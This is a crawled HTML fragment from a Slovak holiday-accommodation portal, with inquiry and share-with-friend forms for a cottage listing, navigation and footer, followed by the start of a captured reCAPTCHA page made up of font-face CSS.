                <label for="ask_text">Vaša otázka na ubytovateľa </label><textarea name="ask_text" id="ask_text" class="theme2_textarea" style="width:226px; height:140px;"  rows="12" cols="25"  ></textarea>
  <span class="popup_form_error" id="ask_text_error"></span>

                <div style="clear:both;"></div>
                 <div id="ask_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                 <div style="clear:both;"></div>

                 <div style="float:left; width:100%;">
                     <input type="hidden" name="ask_hiddenrecaptcha1" id="ask_hiddenrecaptcha1" />
                     <span class="popup_form_error" style="float:left; width:100%;" id="ask_hiddenrecaptcha1_error"></span>
                 </div>

                <input id="submit_ask" type="submit" class="btn5" value="Odoslať otázku" />
                </form>
            </div>

            <div class="popup_message">
                <p>Otázka bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="friend_popup" class="popup_block">
        <h1>Poslať priateľovi</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1496173802106957.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata Pod smrekom</b><br /> Trlenská dolina 7824, Biely Potok <br />034 01 &nbsp;Ružomberok</p>
                    <p><strong>Chata</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 4x2, +2</p>
                    <p><b>ID objektu: </b> 9440</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_friend_form">


                <label for="friend_sender">Váš e-mail  <span class="required">*</span></label> <input type="email" name="friend_sender" id="friend_sender" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_sender_error"></span>
                <label for="friend_recipient">E-mail príjemcu (viac adries oddelujte čiarkou)  <span class="required">*</span></label> <input type="email" name="friend_recipient" id="friend_recipient" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_recipient_error"></span>
                <label for="friend_text">Text odkazu </label> <textarea name="friend_text" id="friend_text" class="theme2_textarea" style="width:226px; height:160px;"  rows="12" cols="25"  >Ahoj,

na portáli www.ubytko.SK som našiel tento objekt:
https://www.ubytko.sk/9440/

Ako sa ti páči? :)</textarea>


                <div style="clear:both;"></div>
                <div id="friend_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                <div style="clear:both;"></div>

                <div style="float:left; width:100%;">
                    <input type="hidden" name="friend_hiddenrecaptcha" id="friend_hiddenrecaptcha" />
                    <span class="popup_form_error" style="float:left; width:100%;" id="friend_hiddenrecaptcha_error"></span>
                </div>

                <input id="submit_friend" style="margin-top:20px;" type="submit" class="btn5" value="Odoslať priateľovi" />
                </form>
            </div>

            <div class="popup_message">
                <p>E-mail bol úspešne odoslaný</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>
</div>

</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2025</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata Vyhne" href="https://www.ubytko.sk/chata-vyhne/">Chata Vyhne</a></li>
                <li><a title="Ubytovanie v s&uacute;krom&iacute; so saunou a v&iacute;rivkou" href="https://www.ubytko.sk/ubytovanie-v-sukromi-pri-kupeloch/">Ubytovanie v súkromí so saunou a vírivk...</a></li>
                <li><a title="Chata ZO&Scaron;KA" href="https://www.ubytko.sk/chata-zoska/">Chata ZO&Scaron;KA</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Chata Pohoda a Chata Relax" href="https://www.ubytko.sk/chata-pohoda-povazsky-inovec/">Chata Pohoda a Chata Relax</a></li>
                <li><a title="Chata ZELEN&Aacute; VODA" href="https://www.ubytko.sk/chata-zelena-voda/">Chata ZELEN&Aacute; VODA</a></li>
                <li><a title="Wellness &amp; Spa hotel Čertov" href="https://www.ubytko.sk/wellness-spa-hotel-certov/">Wellness &amp; Spa hotel Čertov</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny Skalka" href="https://www.ubytko.sk/apartmany-skalka/">Apartm&aacute;ny Skalka</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Rakov&aacute;" href="https://www.ubytko.sk/drevenica-rakova/">Drevenica Rakov&aacute;</a></li>
                <li><a title="Chata Vyhne" href="https://www.ubytko.sk/chata-vyhne-stiavnicke-vrchy/">Chata Vyhne</a></li>
                <li><a title="SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n" href="https://www.ubytko.sk/ski-zabava-hrustin/">SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=quzc7uk0ik61
body_size: 48940
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
